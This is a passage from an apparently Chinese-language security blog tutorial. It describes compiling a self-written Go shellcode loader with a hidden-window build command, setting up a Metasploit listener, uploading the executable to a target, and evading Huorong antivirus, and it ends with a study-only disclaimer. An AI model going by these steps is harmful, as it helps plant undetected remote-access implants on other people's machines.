
2.msf设置监听
3.编译自写的go语言shellcode加载代码,执行编译后的exe程序。执行程序,msf成功上线
命令:gobuild -ldflags "-s -w -H=windowsgui" 5.go
命令:5.exe 生成的shellcode


4.将5.exe上传到目标系统,执行程序,msf成功上线。成功绕过火绒检测

免责声明
本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,本平台和发布者不为此承担任何责任。







_%E5%89%AF%E6%9C%AC-fmez.png?width=400)
_%E5%89%AF%E6%9C%AC-wgvs.png?width=400)